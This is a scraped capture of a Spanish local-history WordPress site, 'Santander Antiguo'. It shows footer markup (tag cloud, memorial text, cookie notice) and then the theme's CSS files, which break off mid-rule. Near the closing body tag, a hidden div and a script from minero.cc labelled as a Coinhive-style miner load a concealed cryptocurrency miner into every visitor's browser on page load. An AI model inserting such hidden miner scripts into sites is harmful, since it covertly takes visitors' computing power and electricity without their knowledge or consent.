			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9
body_size: 99
content:
#top-area h1 em {
	background: url('images/sprites.png') no-repeat 0 -55px;
}

#menu-main-menu .sub-menu .pointer {
	background: url('images/sprites.png') no-repeat 0 0;
}

#home-slider .navigation a.next {
	background: url('images/sprites.png') no-repeat -37px 0;
}

#home-slider .navigation a.previous {
	background: url('images/sprites.png') no-repeat -37px -25px;
}

#post-loop .corner.corner-se {
	background: url('images/sprites.png') no-repeat -18px -19px;
}

#page-title .nav a[rel=prev] {
	background: url('images/sprites.png') no-repeat 0 -35px;
}

#page-title .nav a[rel=next] {
	background: url('images/sprites.png') no-repeat -18px -68px;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9
body_size: 5904
content:
/*
Theme Name: Snapshot Premium
Theme URI: http://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 2.2.9
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Description: At its core, Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import "http://fonts.googleapis.com/css?family=Belgrano";
/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* =General 
-------------------------------------------------------------- */

body {
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container {
	position: relative;
	width: 960px;
	
	margin: 0 auto;
}

.clear {
	clear: both;
}

a {
	color: #dc5c3b;
}

/* =Top Area 
-------------------------------------------------------------- */

#top-area .container {
	padding: 19px 0;
}

#top-area-wrapper {
	width: 100%;
	
	display: table;
}

#top-area #logo {
	width: 10%;
	
	display: table-cell;
	vertical-align: middle;
}

#top-area #logo a {
	display: block;
	text-decoration: none;
}

#top-area #logo h1 {
	position: relative;
	
	color: #3b3b3b;
	display: inline-block;
	font-family: 'Belgrano', serif;
	font-size: 20px;
	white-space: nowrap;
}

#top-area h1 em {
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	
	background: url(images/sprites/logo-decoration.png) no-repeat;
	display: block;
}

/* =Top Area  : Menu 
-------------------------------------------------------------- */

#menu-main-menu-container {
	display: table-cell;
	padding-left: 25px;
	text-align: right;
	vertical-align: middle;
}

#menu-main-menu,
#top-area .menu > ul {
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li {
	position: relative;
	
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a {
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu {
	position: absolute;
	top: 1em;
	right: 0;
	
	display: none;
	padding-top: 28px;
	white-space: nowrap;
	z-index: 10;
}

#menu-main-menu > li:hover .sub-menu,
#top-area .menu > ul > li:hover .sub-menu {
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper {
	background: url(images/submenu-bg.png) repeat;
	padding: 10px 20px;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer {
	position: absolute;
	top: 11px;
	right: 0;
	width: 17px;
	height: 17px;
	
	background: url(images/sprites/submenu-pointer.png) no-repeat;
	display: block;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li {
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a {
	color: #c6c6c6;
	font-weight: 500;
	text-decoration: none;
}

/* =Hidden Search Form 
-------------------------------------------------------------- */

#hidden-search {
	background: #F8F8F8;
	border-top: 1px solid #EEE;
	display: none;
	padding: 10px 0;
}

#hidden-search label {
	display: none;
}

#hidden-search #s {
	width: 90%;
	
	border: 1px solid #EEE;
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
	outline: none;
	padding: 5px;
}

#hidden-search #searchsubmit {
	width: 10%;
	
	background: #F6F6F6;
	border: 1px solid #EEE;
	border-left: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #5e5e5e;
	float: left;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 6px 20px 7px 20px;
}

/* =Home Slider 
-------------------------------------------------------------- */

#home-slider,
.gallery-slider {
	position: relative;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	overflow: hidden;
}

#home-slider.loading,
.gallery-slider.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container {
	height: 100%;
	
}

#home-slider-below,
.gallery-slider-below {
	width: 100%;
	height: 8px;
	
	background: url(images/slide-below-bg.png) repeat;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
	
	display: none;
}

/* =Home Slider  : Demo Message 
-------------------------------------------------------------- */

#home-slider .demo-message-background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
	z-index: 2;
}

#home-slider .demo-message {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1em;
	
	color: #F3F3F3;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4em;
	margin-top: -0.5em;
	text-align: center;
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
	z-index: 3;
}

/* =Home Slider  : Navigation 
-------------------------------------------------------------- */

#home-slider .navigation,
.gallery-slider .navigation {
	position: absolute;
	right: 0;
	bottom: 10px;
	
	display: none;
	line-height: 0;
	z-index: 2;
}

.gallery-slider .navigation {
	right: 10px;
	
}

#home-slider .navigation a,
.gallery-slider .navigation a {
	width: 24px;
	height: 24px;
	
	display: block;
	float: left;
	margin-left: 3px;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next {
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous {
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}

/* =Home Slider  : Title 
-------------------------------------------------------------- */

#home-slider .post-titles,
.gallery-slider .post-titles {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a {
	position: absolute;
	top: 25px;
	left: 0;
	
	background: rgba(0,0,0,0.6);
	color: #EEE;
	display: none;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	font-size: 24px;
	padding: 10px 18px;
	text-decoration: none;
	z-index: 2;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current {
	display: block;
}

/* =Post Loop 
-------------------------------------------------------------- */

#post-loop {
}

#post-loop .container {
	width: 975px;
	
}

.entry-content #post-loop .container {
	width: auto;
	
	margin: 0 -7px;
}

#post-loop .post {
	width: 33.3333%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	margin-bottom: 14px;
	overflow: hidden;
	padding: 0 7px;
}

#post-loop .post.sticky {
}

#post-loop .post-background {
	position: relative;
	height: 420px;
	
	background: #1c1c1c;
}

#post-loop .post-background.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img {
	width: 100%;
	
}

#post-loop .post-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	opacity: 0;
	overflow: hidden;
	padding: 5px 20px;
}

#post-loop .post-content-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	display: block;
}

#post-loop .post-content h2 {
	color: #dddddd;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 20px 0;
	word-wrap: break-word;
}

#post-loop .post-content h2 a {
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt {
	color: #dddddd;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5em;
}

/* =Post Loop  : Date and Comments 
-------------------------------------------------------------- */

#post-loop .post-content .date,
#post-loop .post-content .comments {
	position: absolute;
	
	color: #dddddd;
	display: none;
	font-family: 'Belgrano', serif;
	font-size: 12px;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments {
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a {
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em {
	width: 16px;
	height: 16px;
	
	display: inline-block;
	margin-bottom: -3px;
	margin-right: 6px;
}

#post-loop .post-content .date {
	bottom: 10px;
	left: 10px;
	
}

#post-loop .post-content .comments {
	right: 10px;
	bottom: 10px;
	
}

#post-loop .post-content .date em {
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em {
	background-image: url(images/sprites/loop-icon-comments.png);
}

/* =Post Loop  : Corners 
-------------------------------------------------------------- */

#post-loop .corner {
	position: absolute;
	width: 19px;
	height: 19px;
	
}

#post-loop .corner.corner-se {
	right: 5px;
	bottom: 5px;
	
	background: url(images/sprites/loop-corner-se.png) no-repeat;
}

#post-loop img.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	
}

/* =Post Loop  : Page Nagivation 
-------------------------------------------------------------- */

#page-navigation {
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
	padding: 15px 0;
}

#page-navigation a {
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next {
	float: left;
}

#page-navigation a.prev {
	float: right;
}

/* =Page Title 
-------------------------------------------------------------- */

#page-title {
	position: relative;
	width: 100%;
	
	background: #1c1c1c;
	overflow: hidden;
}

#page-title .container {
	display: table;
	padding-bottom: 15px;
	padding-top: 15px;
}

#page-title h1 {
	color: #d4d4d4;
	font-size: 24px;
	font-weight: 300;
	min-height: 1em;
}

/* =Page Title  : Post Info 
-------------------------------------------------------------- */

#page-title .post-info {
	width: 170px;
	
	color: #dddddd;
	display: table-cell;
	font-size: 11px;
	font-weight: 500;
	vertical-align: middle;
}

#page-title .post-info div {
	background: inherit;
	display: block;
	margin-bottom: 6px;
}

#page-title .post-info div.category {
	margin-bottom: 0;
}

#page-title .post-info a {
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover {
	text-decoration: underline;
}

#page-title .post-info em {
	width: 14px;
	height: 14px;
	
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 6px;
}

#page-title .post-info .date em {
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em {
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em {
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* =Page Title  : Post Title 
-------------------------------------------------------------- */

#page-title.post-title h1 {
	display: table-cell;
	padding: 0 15px;
	vertical-align: middle;
}

/* =Page Title  : Post Navigation 
-------------------------------------------------------------- */

#page-title .nav {
	width: 40px;
	
	display: table-cell;
	overflow: hidden;
	text-align: right;
	vertical-align: middle;
}

#page-title .nav a {
	width: 14px;
	height: 19px;
	
	display: block;
	float: right;
	margin-left: 6px;
	text-align: left;
	text-indent: -9999px;
}

#page-title .nav a[rel=prev] {
	background: url(images/sprites/post-nav-prev.png) no-repeat;
}

#page-title .nav a[rel=next] {
	background: url(images/sprites/post-nav-next.png) no-repeat;
}

/* =Photo Viewer 
-------------------------------------------------------------- */

#post-single-viewer {
	width: 100%;
	
	background: #212121;
	line-height: 0;
}

#post-single-viewer.loading {
	background: #212121 url(images/photo-loader.gif) no-repeat center center;
}

/* =Post 
-------------------------------------------------------------- */

#post-main {
	width: 440px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-main.no-sidebar {
	width: 775px;
	
	float: left;
	margin-left: 0;
	margin-right: 0;
}

.page #post-main {
	width: 630px;
	
}

.page-template-page-slidertext-php #post-main,
.page-template-page-full-php #post-main,
.full-width #post-main,
#panels-home #post-main {
	width: 100%;
	
}

/* =Post  : Share 
-------------------------------------------------------------- */

#post-share {
	width: 160px;
	
	float: left;
	margin-right: 25px;
	min-height: 10px;
}

#post-share .networks .network {
	margin-bottom: 3px;
}

/* =Post  : Post Main 
-------------------------------------------------------------- */

/* =Post  : Post Images 
-------------------------------------------------------------- */

#post-images {
	width: 310px;
	
	float: right;
	min-height: 10px;
}

#post-images .image {
	line-height: 0;
	margin-bottom: 15px;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #6a6a6a;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.6em;
	margin-top: -25px;
}

.entry-content > *:last-child {
	margin-bottom: 0;
}

.entry-content p,
.entry-content > ul,
.entry-content > li,
.entru-content dl {
	margin: 25px 0;
}

.entry-content > div:first-child {
	margin-top: 25px;
}

.entry-content a {
	color: #dc5c3b;
}

.entry-content blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 13px;
	font-style: italic;
	margin-left: 1.5em;
}

.entry-content blockquote cite {
	color: #5e5e5e;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	font-weight: bold;
}

.entry-content blockquote cite a {
	color: #5e5e5e;
}

.entry-content pre {
	background: white;
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	font-family: "Courier New", Courier, mono;
	overflow-x: auto;
	padding: 10px;
}

.entry-content code {
	font-family: "Courier New", Courier, mono;
}

.entry-content sup,
.entry-content sub {
	position: relative;
	height: 0;
	
	line-height: 1;
	vertical-align: baseline;
}

.entry-content sup {
	bottom: 1ex;
	
}

.entry-content sub {
	top: .5ex;
	
}

.entry-content strong,
.entry-content b {
	font-weight: bold;
}

.entry-content em {
	font-style: italic;
}

/* =Entry Content  : Gallery 
-------------------------------------------------------------- */

.entry-content .gallery-caption {
}

.entry-content .gallery {
	margin: 25px 0 !important;
}

.entry-content .gallery .gallery-item {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
}

.entry-content .gallery .gallery-icon {
	line-height: 0;
	margin-bottom: 0 !important;
}

.entry-content .gallery img {
	border: none !important;
}

.entry-content .gallery .gallery-caption {
	margin: 10px !important;
	padding-left: 0 !important;
}

/* =Entry Content  : Table 
-------------------------------------------------------------- */

.entry-content table {
	width: 100%;
	
}

/* =Entry Content  : Images 
-------------------------------------------------------------- */

.entry-content img {
	height: auto;
	
	max-width: 100%;
}

.entry-content .wp-caption {
	border: 1px solid #E0E0E0;
	box-shadow: 0 1px 2px rgba(0,0,0,0.09);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 5px 0 30px 0;
	max-width: 100%;
	padding: 8px;
	text-align: center;
}

.entry-content .wp-caption:first-child {
	margin-top: 25px;
}

.entry-content .wp-caption p.wp-caption-text {
	color: #848484;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
}

.entry-content .alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.entry-content .alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.entry-content .aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* =Entry Content  : Lists 
-------------------------------------------------------------- */

.entry-content ul {
	list-style-type: square;
}

.entry-content ol {
	list-style-type: decimal;
}

.entry-content ol ol {
	list-style-type: upper-alpha;
}

.entry-content ol ol ol {
	list-style-type: lower-roman;
}

.entry-content ul li,
.entry-content ol li {
	margin-left: 1.5em;
}

/* =Entry Content  : Definition List 
-------------------------------------------------------------- */

.entry-content dl dt {
	font-weight: bold;
	margin-bottom: 5px;
}

.entry-content dl dd {
	margin-bottom: 10px;
	padding-left: 20px;
}

/* =Entry Content  : Headings 
-------------------------------------------------------------- */

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #5e5e5e;
	font-weight: 300;
	margin: 30px 0;
}

.entry-content h1 {
	font-size: 22px;
}

.entry-content h2 {
	font-size: 19px;
}

.entry-content h3 {
	font-size: 16px;
}

.entry-content h4 {
	font-size: 14px;
}

.entry-content h5 {
	font-size: 12px;
}

.entry-content h6 {
	font-size: 10px;
